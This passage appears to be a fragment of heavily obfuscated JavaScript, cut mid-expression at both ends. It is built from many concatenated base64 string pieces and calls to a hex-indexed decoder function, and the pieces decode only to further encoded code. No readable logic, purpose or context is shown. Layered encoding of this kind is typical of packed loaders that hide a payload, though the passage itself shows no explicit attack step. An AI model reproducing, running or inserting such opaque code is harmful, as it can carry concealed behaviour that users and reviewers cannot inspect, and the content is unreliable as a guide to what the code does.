2hQa0wnKStKKDB4MjEzLCd3KSF'+'AJykrSigweDgxMywnRjhRZCcpK0ooMHg2'+'OWQsJ0h3SWInKStKKDB4MWY0LCcmOXBdJ'+'ykrSigweDgzZiwnN0p1TCcpK0ooMHgyYz'+'MsJ3gja3MnKStKKDB4NDU1LCdId0liJyk'+'rSigweDU1NywnIyEjMScpK0ooMHg0YTcs'+'J0hqcGwnKStKKDB4NzFlLCd1V0NEJykrS'+_0x5648203v(0x1df)+'JqT2gnKStKKDB4MTk1LCdId0liJykrSig'+'weDdmYiwnUiokMycpK0ooMHg0N2IsJzB5'+_0x5648203v(0x1c2)+_0x5648203v(0x387)+'InKStKKDB4NjUwLCc5Jl1eJykrSigweDR'+_0x5648203v(0x1a4)+'KStKKDB4NGM0LCcmOXBdJykrSigweDNmZ'+_0x5648203v(0x2f9)+'tKKDB4Njc1LCdoUGtMJykrSigweDc2OCw'+'nWUNTMicpK0ooMHg4NDgsJ0F3VEsnKStK'+'KDB4NzA0LCdtVjlFJykrSigweDZjYiwnU'+'UhaaScpK0ooMHg4NzUsJ1BScEgnKStKKD'+_0x5648203v(0x1a1))+('Q1MyJykrSigweDc5OCwnOSZdXicpK0ooM'+'HgzNzksJ3NQUDEnKStKKDB4MjIyLCd3Iz'+'VHJykrSigweDQzOSwnS010JicpK0ooMHg'+'xOTMsJyNUaXInKStKKDB4NDIzLCdIMTcj'+'JykrSigweDNjZiwnaGNnTicpK0ooMHg1M'+'jksJyR1UDYnKStKKDB4MmI0LCd1azBOJy'+'krSigweDdlNSwndVdDRCcpK0ooMHg4NjQ'+_0x5648203v(0x1e8)+'SigweDYxYSwnN0p1TCcpK0ooMHg2N2UsJ'+'1MxSSknKStKKDB4MmMwLCdbYnQkJykrSi'+'gweDY3NCwnUiokMycpK0ooMHg0MTEsJ2F'+'oRHYnKStKKDB4Mzc4LCdId0liJykrSigw'+_0x5648203v(0x39e)+'HYnKStKKDB4NzU3LCcjISMxJykrSigweD'+'JkMCwnbEIleCcpK0ooMHg2YjcsJ1FIWmk'+'nKStKKDB4MjUzLCd6cnQ5JykrSigweDVl'+_0x5648203v(0x379)+_0x5648203v(0x2a0)+'wnVmVrJicpK0ooMHg3MWIsJ1BScEgnKSt'+'KKDB4MjVmLCd6cnQ5JykrSigweDI2ZSwn'+'a0RhVScpK0ooMHg1ODUsJyY5cF0nKStKK'+'DB4MmVkLCdQUnBIJykrSigweDVjMiwnW2'+'J0JCcpK0ooMHg0NzEsJ3cpIUAnKStKKDB'+'4NDMyLCdWZWsmJykrSigweDViYSwnSHdJ'+_0x5648203v(0x343)+'TM1LCdSKiQzJykrSigweDYzNCwnKEZ2Ry'+'cpK0ooMHg1NmIsJzdKdUwnKStKKDB4N2M'+'4LCdBXmVKJykrSigweDE5ZiwnYWhEdicp'+'K0ooMHg4NTksJ3NQUDEnKStKKDB4MWM4L'+'CcoRnZHJykrSigweDQyNiwnKEZ2RycpK0'+'ooMHg3MzQs')+('J1FIWmknKStKKDB4MzQ5LCdId0liJykrS'+'igweDZjMSwnenJ0OScpK0ooMHg3NTIsJ1'+'FIWmknKStKKDB4NmY5LCd3IzVHJykrSig'+_0x5648203v(0x396)+'Q0QnKStKKDB4MzNhLCdTMUkpJykrSigwe'+'DI3OSwnbzk1KCcpK0ooMHgyNzIsJ1FIWm'+_0x5648203v(0x3b2)+'3MCwnTWkqQycpK0ooMHg0MzEsJ0tNdCYn'+_0x5648203v(0x263)+'CwnUFJwSCcpK0ooMHg4MmQsJyY5cF0nKS'+'tKKDB4NjIwLCcjVGlyJykrSigweDgyMSw'+_0x5648203v(0x3af)+'KDB4NGQ3LCdSKiQzJykrSigweDZhZSwnW'+'2J0JCcpK0ooMHg3MTksJzRuOGUnKStKKD'+'B4NGU2LCdSMzluJykrSigweDM3ZSwnblQ'+'4TycpK0ooMHg3MDMsJ3VrME4nKStKKDB4'+'MjQ5LCdJVilxJykrSigweDQ4NCwnOTIlZ'+'CcpK0ooMHgyNTYsJ285NSgnKStKKDB4Mj'+'Q0LCdsQiV4JykrSigweDc4YSwnOTIlZCc'+_0x5648203v(0x29a)+'LCdNaSpDJykrSigweDIwYiwnRjhRZCcpK'+_0x5648203v(0x2b5)+_0x5648203v(0x2b2)+'oMHg3MWMsJ3NQUDEnKStKKDB4MWQ3LCdo'+_0x5648203v(0x363)+'HgzYzksJzQwIWonKStKKDB4NDczLCdSKi'+'QzJykrSigweDdjYywnJjlwXScpK0ooMHg'+'4NWMsJ3VrME4nKStKKDB4M2IzLCd4I2tz'+'JykrSigweDQ1MSwnUFJwSCcpK0ooMHgyO'+'TQsJyMhIzEnKStKKDB4NDA0LCdIMTcjJy'+_0x5648203v(0x321))+('YSwna0RhVScpK0ooMHg1ZmEsJ2xCJXgnK'+_0x5648203v(0x247)+_0x5648203v(0x1e9)+'KKDB4MzdiLCdBXmVKJykrSigweDMxYSwn'+_0x5648203v(0x282)+'DB4NmMwLCcjVGlyJykrSigweDc1MCwnaG'+'NnTicpK0ooMHg0ZTIsJ0gxNyMnKStKKDB'+'4NWE5LCdLTXQmJykrSigweDUyMSwnUjM5'+'bicpK0ooMHgxZjksJ0hqcGwnKStKKDB4M'+'Tk4LCdBXmVKJykrSigweDNmMCwnb096Uy'+'cpK0ooMHgyMTIsJyY5cF0nKStKKDB4NDE'+'5LCcjVGlyJykrSigweDQ2NCwnUmpPaCcp'+_0x5648203v(0x320)+_0x5648203v(0x201)+_0x5648203v(0x27f)+'4I2tzJykrSigweDgyMywnbEIleCcpK0oo'+'MHg2YTQsJyo0I0gnKStKKDB4NDA3LCc0b'+'jhlJykpLGNbSigweDRhYywnb096UycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+'7fSxjW0ooMHg2NjMsJ3NQUDEnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+_0x5648203v(0x1db)+_0x5648203v(0x1e2)+'weDQ2MiwnQjgmWScpXT1KKDB4NWFlLCdt'+'VjlFJykrJ3MvJyxjW0ooMHg1MzksJ1MxS'+_0x5648203v(0x2b3)+'g4NDAsJyNUaXInKStKKDB4NmIyLCdNaSp'+'DJykrSigweDMwYywnbVY5RScpK0ooMHgz'+'OGUsJ25pQDInKStKKDB4NGI3LCdsQiV4J'+'ykrSigweDY0NSwnOSZdXicpK0ooMHg3ND'+'gsJ2FoRHYn')+('KStKKDB4NzEzLCc0MCFqJykrSigweDIzN'+_0x5648203v(0x244)+'tKKDB4NzQ3LCdSMzluJykrSigweDdhNCw'+'nblQ4TycpK0ooMHg1ZjAsJ0h3SWInKStK'+'KDB4NzlhLCdtVjlFJykrSigweDIzNiwnQ'+_0x5648203v(0x37c)+'B4NDdmLCcjISMxJykrSigweDg1NiwnUUh'+'aaScpK0ooMHgyNDIsJ1IzOW4nKStKKDB4'+_0x5648203v(0x368)+_0x5648203v(0x1c1)+'Q1LCc0bjhlJykrSigweDI2OSwnQXdUSyc'+_0x5648203v(0x2e3)+'LCdRMG96JykrSigweDczNywnUFJwSCcpK'+'0ooMHg3Y2QsJ0FeZUonKStKKDB4ODFlLC'+'dCOCZZJykrSigweDdmOSwnUjM5bicpK0o'+_0x5648203v(0x276)+'IzVHJykrSigweDUwNCwnW2J0JCcpK0ooM'+_0x5648203v(0x207)+'pTJykrSigweDI3NywnUTBveicpK0ooMHg'+'2MzYsJ1JqT2gnKStKKDB4NWZmLCdoY2dO'+'JykrSigweDFkMywnUFJwSCcpK0ooMHg4N'+'TcsJzkmXV4nKStKKDB4MzM1LCcweWZuJy'+_0x5648203v(0x278)+_0x5648203v(0x1c9)+_0x5648203v(0x1f9)+'3pydDknKStKKDB4MmRjLCdLTXQmJykrSi'+'gweDE5NiwnUFJwSCcpK0ooMHg0ZTgsJ1I'+_0x5648203v(0x1d3)+'eDYwOCwnOTIlZCcpK0ooMHgyNTksJ1Zla'+'yYnKStKKDB4NDFiLCdZQ1MyJykrSigweD'+'Y1YSwnUmpP')+(_0x5648203v(0x381)+'zA1LCdrRGFVJykrSigweDcyMywnRjhRZC'+'cpK0ooMHg4NGEsJ2hQa0wnKStKKDB4Mzd'+'kLCd1V0NEJykrSigweDM2NSwnb096Uycp'+'K0ooMHgxZjcsJ3VXQ0QnKStKKDB4M2NlL'+'Cd6cnQ5JykrSigweDFmYiwnUzFJKScpK0'+'ooMHg4NDMsJzQwIWonKStKKDB4MjRlLCc'+'qNCNIJykrSigweDRlYSwnRjhRZCcpK0oo'+'MHgxYzMsJ1lDUzInKStKKDB4NWIwLCc5J'+'l1eJykrSigweDFlNSwnSDE3IycpK0ooMH'+'g1ZDIsJ21WOUUnKStKKDB4MjY4LCdId0l'+'iJykrSigweDJkZCwnJjlwXScpK0ooMHg3'+_0x5648203v(0x36c)+_0x5648203v(0x231)+'AsJzdKdUwnKStKKDB4MzY5LCdIanBsJyk'+'rSigweDZmOCwnbVY5RScpK0ooMHgyNDUs'+'JyNUaXInKStKKDB4NGIzLCdBXmVKJykrS'+'igweDJlZSwnUiokMycpK0ooMHgxZTgsJ1'+_0x5648203v(0x1be)+'weDFlNywnbEIleCcpK0ooMHg1ZTcsJ0h3'+'SWInKStKKDB4NDYxLCcjVGlyJykrSigwe'+_0x5648203v(0x292)+'cnKStKKDB4Njk2LCdRMG96JykrSigweDR'+'mNywnKEZ2RycpK0ooMHg0M2IsJ21WOUUn'+_0x5648203v(0x3c5)+'Swnbzk1KCcpK0ooMHgyOGIsJ0lWKXEnKS'+'tKKDB4NTI2LCduVDhPJykrSigweDNhMiw'+'neCNrcycpK0ooMHg3MTUsJ1tidCQnKStK'+'KDB4NjQwLCdRMG96JykrSigweDNjMywnN'+'0p1TCcpK0ooMHg3NjksJ1IzOW4nKStKKD'+_0x5648203v(0x346))+('NCNIJykrSigweDFhOSwnNG44ZScpK0ooM'+'HgzY2QsJ0tNdCYnKStKKDB4NmQ0LCcqNC'+'NIJykrSigweDYwYSwnd1hpVCcpK0ooMHg'+'2ZmIsJyY5cF0nKStKKDB4NDc1LCdLTXQm'+'JykrSigweDU5NywnVmVrJicpK0ooMHgzM'+'zQsJ01pKkMnKStKKDB4NmI0LCcoRnZHJy'+'krSigweDU3ZCwnSGpwbCcpK0ooMHg4MzA'+_0x5648203v(0x1f8)+'SigweDFiYSwndykhQCcpK0ooMHgzZGEsJ'+'yhGdkcnKStKKDB4NzM5LCdSKiQzJykrSi'+_0x5648203v(0x22a)+'wIWonKStKKDB4ODBmLCcjVGlyJykrSigw'+_0x5648203v(0x23f)+'kMnKStKKDB4NzFkLCd3IzVHJykrSigweD'+'gyNywndyM1RycpK0ooMHgyYjcsJyo0I0g'+'nKStKKDB4NTc4LCdrRGFVJykrSigweDQ1'+'MCwnaFBrTCcpK0ooMHg2NGYsJ0I4JlknK'+_0x5648203v(0x29f)+'wnIyEjMScpK0ooMHg3YmYsJ2xCJXgnKSt'+'KKDB4ODQ5LCdvT3pTJykrSigweDYxMywn'+'YWhEdicpK0ooMHg3ODYsJ3NQUDEnKStKK'+'DB4MWNjLCckdVA2JykrSigweDI1YSwnUm'+'pPaCcpK0ooMHg1YjEsJ0h3SWInKStKKDB'+_0x5648203v(0x1e5)+'OScpK0ooMHg0ZmMsJ1Ewb3onKStKKDB4M'+'WNiLCdJVilxJykrSigweDFiYiwnJjlwXS'+_0x5648203v(0x2c1)+_0x5648203v(0x3c9)+'K0ooMHgzMjUsJ25UOE8nKStKKDB4MWUxL'+'CdRMG96JykrSigweDFlNCwnJjlwXScpK0'+'ooMHgxYzIs')+('J3cjNUcnKStKKDB4NTIwLCdIanBsJykrS'+'igweDNmZiwnUiokMycpK0ooMHg2M2QsJ0'+'I4JlknKStKKDB4MmNlLCd1azBOJykrSig'+'weDNlZSwndVdDRCcpK0ooMHg2MTUsJ1BS'+'cEgnKStKKDB4MWQ4LCd4I2tzJykrSigwe'+_0x5648203v(0x227)+'InKStKKDB4NWFjLCdSMzluJykrSigweDY'+'0MSwndVdDRCcpK0ooMHg4MzEsJ1IqJDMn'+_0x5648203v(0x397)+_0x5648203v(0x3a5)+'tKKDB4MmQyLCduaUAyJykrSigweDNiMiw'+'ndWswTicpK0ooMHg1NDYsJ1tidCQnKStK'+'KDB4NDNmLCdZQ1MyJykrSigweDNlOCwnU'+'iokMycpK0ooMHg3YTYsJ21WOUUnKStKKD'+'B4ODJmLCdId0liJykrSigweDc0YiwnUmp'+'PaCcpK0ooMHg3NTUsJ3VrME4nKStKKDB4'+'Njc5LCd1azBOJykrSigweDFjZiwnUiokM'+_0x5648203v(0x23e)+'Y1LCdhaER2JykrSigweDgzZCwnUjM5bic'+_0x5648203v(0x2f2)+'LCdvOTUoJykrSigweDFhYywnKjQjSCcpK'+'0ooMHg0NTcsJ1MxSSknKStKKDB4NTEyLC'+'dbYnQkJykrSigweDgxYiwnc1BQMScpK0o'+'oMHg0YTYsJ1MxSSknKStKKDB4MWVmLCc5'+_0x5648203v(0x16f)+'Hg0MjksJ3cjNUcnKStKKDB4NWVhLCc3Sn'+'VMJykrSigweDYxZCwnS010JicpK0ooMHg'+'3NGYsJ25pQDInKStKKDB4MzA5LCdBXmVK'+'JykrSigweDFiZiwnKjQjSCcpK0ooMHgyZ'+'jQsJyY5cF0nKStKKDB4NTgwLCdIMTcjJy'+'krSigweDQw')+('YiwnUjM5bicpK0ooMHgzNDEsJ0F3VEsnK'+'StKKDB4NjZjLCdoY2dOJykrSigweDc4MC'+'wndWswTicpK0ooMHg2ZDUsJ1FIWmknKSs'+_0x5648203v(0x338)+'J0gxNyMnKStKKDB4MzJkLCdSak9oJykrS'+'igweDc5MSwnUTBveicpK0ooMHg3NzEsJ1'+_0x5648203v(0x372)+'weDFiMiwnb096UycpK0ooMHg1ODMsJ1FI'+'WmknKStKKDB4NjRhLCd6cnQ5JykrSigwe'+'DQwMywnaGNnTicpK0ooMHgyMjYsJ1Zlay'+_0x5648203v(0x31d)+'1MiwnN0p1TCcpK0ooMHg0MzMsJ1Ewb3on'+'KStKKDB4MzkxLCdbYnQkJykrSigweDJmY'+'ywnJHVQNicpK0ooMHgxYTUsJ21WOUUnKS'+'tKKDB4N2E5LCcoRnZHJykrSigweDc2MCw'+'nd1hpVCcpK0ooMHg2ZjMsJ29PelMnKStK'+'KDB4NmZmLCdRSFppJykrSigweDNhNSwnQ'+'jgmWScpK0ooMHg1MjMsJ3cjNUcnKStKKD'+_0x5648203v(0x3c2)+'PaCcpK0ooMHg4MjQsJzkyJWQnKStKKDB4'+'NGM3LCcjVGlyJykrSigweDZlYiwnUmpPa'+_0x5648203v(0x360)+_0x5648203v(0x1fa)+'pK0ooMHgzYzAsJyR1UDYnKStKKDB4NTVk'+'LCdvOTUoJykrSigweDMwMiwnOSZdXicpK'+'0ooMHgyYTcsJzB5Zm4nKStKKDB4NDJiLC'+_0x5648203v(0x382)+'oMHg1MTUsJ01pKkMnKStKKDB4NzkzLCc5'+'Jl1eJykrSigweDRmOCwnSGpwbCcpK0ooM'+_0x5648203v(0x29e)+'pTJykrSigw')+('eDQ0MiwnJjlwXScpK0ooMHg3ODksJyNUa'+_0x5648203v(0x245)+_0x5648203v(0x273)+'nKStKKDB4MWQxLCdSak9oJykrSigweDU3'+'Nywna0RhVScpK0ooMHg3NjEsJzkyJWQnK'+'StKKDB4MWViLCd3IzVHJykrSigweDdiYi'+'wnVmVrJicpK0ooMHg4MmEsJ2hjZ04nKSt'+'KKDB4NDY5LCdTMUkpJykrSigweDVlNCwn'+_0x5648203v(0x37f)+'DB4NjFiLCdRSFppJykrSigweDJmMywndy'+_0x5648203v(0x25f)+'4MmUyLCdSKiQzJykrSigweDJhOSwnc1BQ'+_0x5648203v(0x211)+'DRkLCdvOTUoJykrSigweDcwMiwnSDE3Iy'+'cpK0ooMHg1NmQsJ285NSgnKStKKDB4MzU'+'1LCduVDhPJykrSigweDY3YiwnblQ4Tycp'+'K0ooMHgzZGIsJ3dYaVQnKStKKDB4MjliL'+'CdId0liJykrSigweDJiMywndVdDRCcpK0'+'ooMHg2MjIsJ21WOUUnKStKKDB4NTY5LCd'+'sQiV4JykrSigweDU0NSwnWUNTMicpK0oo'+'MHgyNDYsJ1IqJDMnKStKKDB4MmUzLCdha'+'ER2JykrSigweDY5OSwnWUNTMicpK0ooMH'+'g3ZWQsJ2xCJXgnKStKKDB4M2MxLCc0MCF'+'qJykrSigweDRjZCwna0RhVScpK0ooMHg3'+'ZTgsJ3cpIUAnKStKKDB4NzM1LCcjISMxJ'+'ykrSigweDQ4OSwnUiokMycpK0ooMHgzZT'+'YsJ1FIWmknKStKKDB4ODE4LCdGOFFkJyk'+'rSigweDNmZCwnblQ4TycpK0ooMHgzMGIs'+'JyR1UDYnKStKKDB4NjcyLCc5Jl1eJykrS'+_0x5648203v(0x251)+'I4JlknKStK')+('KDB4NWEwLCdJVilxJykrSigweDY5OCwnQ'+'jgmWScpK0ooMHg2YmIsJyhGdkcnKStKKD'+'B4NDBhLCdRSFppJykrSigweDUwYiwnbEI'+_0x5648203v(0x30c)+'MmQxLCdBd1RLJykrSigweDg2MiwnI1Rpc'+'icpK0ooMHg2NTQsJ0hqcGwnKStKKDB4Nm'+'MzLCd3WGlUJykrSigweDg3YSwnc1BQMSc'+_0x5648203v(0x359)+'LCdvOTUoJykrSigweDY3ZCwnbzk1KCcpK'+'0ooMHg3NDUsJ0h3SWInKStKKDB4NmE2LC'+'cjISMxJykrSigweDdiNywnSVYpcScpK0o'+'oMHg0NGYsJ25UOE8nKStKKDB4NzZhLCdI'+'MTcjJykrSigweDYwMSwnIyEjMScpK0ooM'+_0x5648203v(0x2ae)+'ZHJykrSigweDFlZCwnJHVQNicpK0ooMHg'+'zYWUsJ3pydDknKStKKDB4NGRmLCdSak9o'+'JykrSigweDIxNywnbEIleCcpK0ooMHgyZ'+'jgsJ21WOUUnKStKKDB4MmM3LCdId0liJy'+'krSigweDY5NywnUzFJKScpK0ooMHgyNWQ'+'sJ2tEYVUnKStKKDB4NDVlLCdRSFppJykr'+'SigweDJlOSwnbzk1KCcpK0ooMHg2NzgsJ'+'zkmXV4nKStKKDB4N2U0LCdLTXQmJykrSi'+'gweDVmYywnMHlmbicpK0ooMHg2ZmEsJzk'+_0x5648203v(0x279)+'eDI2NCwnUFJwSCcpK0ooMHg1ZGYsJ1MxS'+'SknKStKKDB4NzkwLCdBXmVKJykrSigweD'+_0x5648203v(0x218)+_0x5648203v(0x1bb)+'ZiwnUFJwSCcpK0ooMHg0MjEsJ3cpIUAnK'+_0x5648203v(0x284)+'wnUTBveicp')+('K0ooMHg3M2QsJyMhIzEnKStKKDB4NmZlL'+'CdGOFFkJykrSigweDdlYSwnNG44ZScpK0'+'ooMHg2MGYsJ0lWKXEnKStKKDB4MWM1LCc'+'5MiVkJykrSigweDVmNCwnQV5lSicpK0oo'+_0x5648203v(0x1f0)+'WsmJykrSigweDFmMywnVmVrJicpK0ooMH'+'gyOGMsJ2tEYVUnKStKKDB4MmRlLCc5Jl1'+'eJykrSigweDUxYywnQjgmWScpK0ooMHg0'+'ZGQsJ0gxNyMnKStKKDB4MjMzLCdvOTUoJ'+'ykrSigweDg0MiwndykhQCcpK0ooMHgxZT'+_0x5648203v(0x1d9)+'rSigweDU5OCwnenJ0OScpK0ooMHg2OWEs'+_0x5648203v(0x2fc)+_0x5648203v(0x1b1)+_0x5648203v(0x3b4)+'weDU4MSwna0RhVScpK0ooMHg2ODMsJzB5'+'Zm4nKStKKDB4NDk5LCdSMzluJykrSigwe'+'DMzOCwnUiokMycpK0ooMHg3MGEsJ3pydD'+'knKStKKDB4M2M0LCdSak9oJykrSigweDM'+'zZCwndyM1RycpK0ooMHg2NzcsJ0F3VEsn'+'KStKKDB4NmRiLCdTMUkpJykrSigweDRhO'+'CwnS010JicpK0ooMHgzZjQsJ25pQDInKS'+'tKKDB4M2Y5LCcweWZuJykrSigweDY1NSw'+'na0RhVScpK0ooMHgyZDYsJ1BScEgnKStK'+'KDB4NjNmLCdNaSpDJykrSigweDYyNCwnW'+'2J0JCcpK0ooMHg0NmYsJ2FoRHYnKStKKD'+'B4ODBkLCduVDhPJykrSigweDg2YSwndyk'+'hQCcpK0ooMHg0YTMsJ1BScEgnKStKKDB4'+_0x5648203v(0x170)+'ScpK0ooMHg0ZmYsJ3cjNUcnKStKKDB4NW'+'JlLCdNaSpD')+(_0x5648203v(0x386)+'TksJyNUaXInKStKKDB4NTJhLCdRMG96Jy'+'krSigweDVhNiwnW2J0JCcpK0ooMHg0ZjU'+'sJ1BScEgnKStKKDB4NTcwLCduVDhPJykr'+'SigweDI3ZSwnJjlwXScpK0ooMHg0ZWUsJ'+_0x5648203v(0x317)+_0x5648203v(0x1ca)+'qJDMnKStKKDB4M2Y1LCdIMTcjJykrSigw'+_0x5648203v(0x319)+'yYnKStKKDB4N2I4LCdId0liJykrSigweD'+'QyYywnbzk1KCcpK0ooMHg3ODIsJ1lDUzI'+'nKSkrKEooMHgzNzUsJyMhIzEnKStKKDB4'+'NjYyLCdoUGtMJykrSigweDFhYSwnJjlwX'+'ScpK0ooMHg1MWUsJyo0I0gnKStKKDB4Mz'+'g5LCd1azBOJykrSigweDMyMiwnNG44ZSc'+'pK0ooMHg3ZjUsJ3VXQ0QnKStKKDB4Mzll'+_0x5648203v(0x351)+_0x5648203v(0x1e4)+'d1V0NEJykrSigweDYxNCwnRjhRZCcpK0o'+'oMHgzMGUsJ0gxNyMnKStKKDB4NTQxLCdr'+'RGFVJykrSigweDQ5YiwndWswTicpK0ooM'+'Hg0NTYsJ0FeZUonKStKKDB4NzJjLCdBXm'+_0x5648203v(0x34a)+'3NmUsJ0FeZUonKStKKDB4NmUwLCc5MiVk'+_0x5648203v(0x2e0)+_0x5648203v(0x1b5)+_0x5648203v(0x1d4)+'sJ0hqcGwnKStKKDB4M2Q5LCdhaER2Jykr'+_0x5648203v(0x21a)+_0x5648203v(0x3ab)+'gweDgxMCwn')+('bEIleCcpK0ooMHgzOTgsJ3NQUDEnKStKK'+'DB4MzAwLCdvT3pTJykrSigweDdhZCwnUU'+'haaScpK0ooMHgyN2EsJ1lDUzInKStKKDB'+_0x5648203v(0x367)+'TCcpK0ooMHg1ODIsJ1lDUzInKStKKDB4M'+'2YyLCdLTXQmJykrSigweDY4YywnSVYpcS'+'cpK0ooMHg3NDEsJ3cpIUAnKStKKDB4Nzc'+'yLCcweWZuJykrSigweDFkZiwnWUNTMicp'+'K0ooMHgzNmIsJzkyJWQnKStKKDB4MzlmL'+'Cc5Jl1eJykrSigweDYyYywndykhQCcpK0'+'ooMHg3NTYsJzQwIWonKStKKDB4M2Q3LCd'+'sQiV4JykrSigweDZiZSwnS010JicpK0oo'+'MHgyMjUsJzB5Zm4nKStKKDB4MmM1LCdvO'+_0x5648203v(0x38e)+'g0NGQsJ3NQUDEnKStKKDB4MjU4LCdBd1R'+_0x5648203v(0x31a)+'NWQsJ3VrME4nKStKKDB4NzA4LCdSKiQzJ'+_0x5648203v(0x21c)+'YsJ1BScEgnKStKKDB4MWYwLCdIMTcjJyk'+'rSigweDQxNSwnUzFJKScpK0ooMHg1M2Is'+'J25pQDInKStKKDB4MjVjLCdvOTUoJykrS'+'igweDVkYiwnNDAhaicpK0ooMHg2MTYsJ0'+_0x5648203v(0x283)+'weDM2ZSwnUjM5bicpK0ooMHg3ODgsJ2hQ'+'a0wnKStKKDB4NDkxLCdCOCZZJykrSigwe'+_0x5648203v(0x1a3)+'cnKStKKDB4N2MyLCd3IzVHJykrSigweDQ'+'1ZCwnUFJwSCcpK0ooMHg1ZTEsJyMhIzEn'+'KStKKDB4ODU1LCcmOXBdJykrSigweDJhM'+'iwnQV5lSicpK0ooMHgzNzYsJ3gja3MnKS'+'tKKDB4M2Fh')+(_0x5648203v(0x328)+'0ooMHg4NDUsJ0FeZUonKStKKDB4N2M2LC'+'c5Jl1eJykrSigweDFmNiwnOTIlZCcpK0o'+'oMHg3ZmYsJ1Ewb3onKStKKDB4NDAwLCdB'+'XmVKJykrSigweDYxYywnVmVrJicpK0ooM'+'Hg4MzksJ29PelMnKStKKDB4NWQ0LCdCOC'+'ZZJykrSigweDIwMSwnenJ0OScpK0ooMHg'+'0NjcsJ25UOE8nKStKKDB4MmFmLCdIanBs'+_0x5648203v(0x1a2)+'GMsJ2xCJXgnKStKKDB4MzcyLCcjVGlyJy'+'krSigweDNhMCwnYWhEdicpK0ooMHg2Njc'+_0x5648203v(0x2e4)+'SigweDU2MiwnUiokMycpK0ooMHg1YzQsJ'+'0lWKXEnKStKKDB4NmNmLCduVDhPJykrSi'+'gweDc3ZSwneCNrcycpK0ooMHg3MjEsJ0h'+_0x5648203v(0x2eb)+'eDNmNiwnMHlmbicpK0ooMHg2ODIsJzRuO'+'GUnKStKKDB4NWUwLCd4I2tzJykrSigweD'+'QzNCwnNG44ZScpK0ooMHg4MTUsJ0I4Jlk'+'nKStKKDB4NTY0LCcjISMxJykrSigweDZh'+_0x5648203v(0x356)+'StKKDB4NjZkLCduaUAyJykrSigweDNlMS'+'wnOSZdXicpK0ooMHgzZmEsJzB5Zm4nKSt'+_0x5648203v(0x391)+'SHdJYicpK0ooMHg2MDUsJ0Y4UWQnKStKK'+'DB4NzBjLCc0bjhlJykrSigweDI5ZCwnSV'+'YpcScpK0ooMHg2ZGQsJ0tNdCYnKStKKDB'+'4MWY1LCdIMTcjJykrSigweDVjZSwnbzk1'+_0x5648203v(0x3bc)+'TBlLCdId0liJykrSigweDQ5YSwndyM1Ry'+_0x5648203v(0x2b4))+('OWMsJ0gxNyMnKStKKDB4MTk3LCdzUFAxJ'+_0x5648203v(0x1af)+'UsJ2hjZ04nKStKKDB4NjVkLCcjVGlyJyk'+'rSigweDM0NCwnTWkqQycpK0ooMHgzMGEs'+_0x5648203v(0x38c)+_0x5648203v(0x241)+'5UOE8nKStKKDB4MzFjLCd1azBOJykrSig'+_0x5648203v(0x3c0)+'Z04nKStKKDB4ODFmLCdWZWsmJykrSigwe'+_0x5648203v(0x187)+_0x5648203v(0x286)+'zMywnQjgmWScpK0ooMHgzZTAsJyY5cF0n'+_0x5648203v(0x301)+'SwnIyEjMScpK0ooMHg1MWIsJ0I4JlknKS'+_0x5648203v(0x30d)+_0x5648203v(0x24c)+'KDB4MWYxLCduaUAyJykrSigweDZiMCwnQ'+'V5lSicpK0ooMHg2MjEsJ3cpIUAnKStKKD'+_0x5648203v(0x183)+'hVScpK0ooMHg0ZmEsJ0I4JlknKStKKDB4'+'ODc5LCdRMG96JykrSigweDU1MywnUiokM'+'ycpK0ooMHg1YzMsJ1MxSSknKStKKDB4N2'+'UzLCdoUGtMJykrSigweDdmNiwnIyEjMSc'+'pK0ooMHg1N2UsJ0FeZUonKStKKDB4Njg3'+'LCduaUAyJykrSigweDUzZCwndWswTicpK'+_0x5648203v(0x299)+'doUGtMJykrSigweDgxZCwnaFBrTCcpK0o'+'oMHgyN2IsJyhGdkcnKStKKDB4NzA2LCcq'+_0x5648203v(0x1a7)+'Hg3YzQsJ1IzOW4nKStKKDB4NTlhLCdvT3'+'pTJykrSigw')+('eDVjOSwnIyEjMScpK0ooMHgzNzMsJ0lWK'+'XEnKStKKDB4MmEzLCd3WGlUJykrSigweD'+'ZmNCwnb096UycpK0ooMHgyNzQsJ3NQUDE'+_0x5648203v(0x347)+_0x5648203v(0x179)+'StKKDB4MjIwLCdsQiV4JykrSigweDc0ZS'+'wnI1RpcicpK0ooMHg4NzcsJ3cjNUcnKSt'+'KKDB4NWU2LCdJVilxJykrSigweDFkMiwn'+'UzFJKScpK0ooMHgzYWIsJ3VXQ0QnKStKK'+'DB4NWY5LCdhaER2JykrSigweDNjYiwnN0'+'p1TCcpK0ooMHg3MTEsJzB5Zm4nKStKKDB'+'4N2U3LCc5Jl1eJykrSigweDI5ZSwnVmVr'+'JicpK0ooMHgzOGIsJ0h3SWInKStKKDB4O'+'DY3LCdBXmVKJykrSigweDRhYSwnUUhaaS'+'cpK0ooMHgyMmIsJ2tEYVUnKStKKDB4NWI'+_0x5648203v(0x291)+'K0ooMHg1OGMsJ2tEYVUnKStKKDB4NDYzL'+'CdSKiQzJykrSigweDczYywndWswTicpK0'+'ooMHg1ZWYsJ0gxNyMnKStKKDB4NTdiLCd'+'Id0liJykpKyhKKDB4MzFmLCdBd1RLJykr'+'SigweDRhNCwnd1hpVCcpK0ooMHg2NWIsJ'+'zRuOGUnKStKKDB4ODJiLCdSak9oJykrSi'+'gweDFkYywnUjM5bicpK0ooMHg2YjYsJ29'+'PelMnKStKKDB4MzVkLCdNaSpDJykrSigw'+_0x5648203v(0x26f)+'UUnKStKKDB4ODRiLCc0MCFqJykrSigweD'+'ZkMiwnUjM5bicpK0ooMHgzOTcsJ2FoRHY'+_0x5648203v(0x1fe)+_0x5648203v(0x221)+'StKKDB4MzY4LCdoY2dOJykrSigweDUwOS'+'wnSHdJYicp')+('K0ooMHg2ZTcsJ1IzOW4nKStKKDB4MTkwL'+'Cd3WGlUJykrSigweDQ5ZSwnSGpwbCcpK0'+'ooMHg2MWYsJzQwIWonKStKKDB4NWFkLCd'+_0x5648203v(0x39b)+'MHg3NWMsJzkmXV4nKStKKDB4NDJmLCdId'+_0x5648203v(0x31f)+'gzOWEsJ3gja3MnKStKKDB4MzA4LCcweWZ'+'uJykrSigweDVmNiwnW2J0JCcpK0ooMHg1'+'NGYsJ3NQUDEnKStKKDB4NjAzLCc5Jl1eJ'+'ykrSigweDgwYSwnb096UycpK0ooMHg2M2'+'IsJ1IqJDMnKStKKDB4NDk3LCdRMG96Jyk'+'rSigweDU2Ziwnbzk1KCcpK0ooMHg4MTYs'+'J0FeZUonKStKKDB4NTRlLCdSKiQzJykrS'+'igweDIxOCwnOSZdXicpK0ooMHg